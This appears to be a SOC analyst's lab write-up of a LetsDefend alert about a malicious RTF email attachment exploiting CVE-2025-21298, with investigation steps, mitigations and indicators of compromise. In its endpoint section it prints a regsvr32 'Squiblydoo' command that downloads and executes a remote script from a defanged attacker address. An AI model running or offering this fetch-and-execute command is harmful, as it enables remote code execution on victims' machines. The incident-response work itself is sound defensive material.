
On February 04, 2025, 04:18 PM a critical alert was triggered by OLE Zero-Click RCE (Remote Code Execution) Exploitation hidden inside an attachment file.

Source IP address 84[.]38[.]130[.]118, sender projectmanagement@pm.me targeted Austin@letsdefend.io with the attachment mail.rtf, SHA256 df993d037cdb77a435d6993a37e7750dbbb16b2df64916499845b56aa9194184.
Investigation
After scanning the hash in Virus Total, we find it corresponds to CVE-2025–21298, a critical Windows OLE zero-click flaw enabling RCE via email.
What's CVE-2025–21298?

CVE-2025–21298 is a zero-click vulnerability in Windows OLE, a technology that enables embedding and linking to documents and other objects.
Attackers can exploit this flaw by sending a malicious email containing a harmful RTF document.
When the victim opens or previews the email in Microsoft Outlook, the vulnerability is triggered, allowing the attacker to execute arbitrary code on the affected system.

Email Security
Email Security we found the following message with the malicious rtf attachment:
Log Management


Log Management confirms an outbound HTTP GET request to: hxxp://84[.]38[.]130[.]118[.]com/shell.sct Device Action: Permitted
This confirms execution of the exploit and outbound communication attempt.
Endpoint
We found a LOLBin (Living Off the Land Binary):

C:\Windows\System32\cmd.exe /c regsvr32.exe /s /u /i:hxxp://84[.]38[.]130[.]118[.]com/shell.sct scrobj.dllSquiblydoo technique. The attacker uses a trusted Windows binary to fetch and execute a remote script without dropping a file to disk in the traditional way. This command tells Windows to download a remote script from that URL and execute it through the script engine.
Parent process: OUTLOOK.EXE Spawns: cmd.exe Runs:
regsvr32.exe /s /u /i:hxxp://84[.]38[.]130[.]118[.]com/shell.sct scrobj.dllThis is exploit-driven execution.
Malicious attachment opened: — Exploit triggered — Command shell spawned — LOLBin used to fetch payload — Attempted C2 staging
Mitigation

- Immediate isolation and containment of the infected machine
- Escalation to SOC L2 for forensic analysis
- Patch Outlook/Windows for CVE-2025–21298
- Consider blocking regsvr32 outbound via EDR policy
- Add detection rule for regsvr32 spawning from Outlook
IOCs
- 84[.]38[.]130[.]118 — Sliver Command and Control C2 Server
- df993d037cdb77a435d6993a37e7750dbbb16b2df64916499845b56aa9194184 — CVE-2025–21298
- blaztech[.]us — Relations with IP 84[.]38[.]130[.]118
True Positive. Case Closed.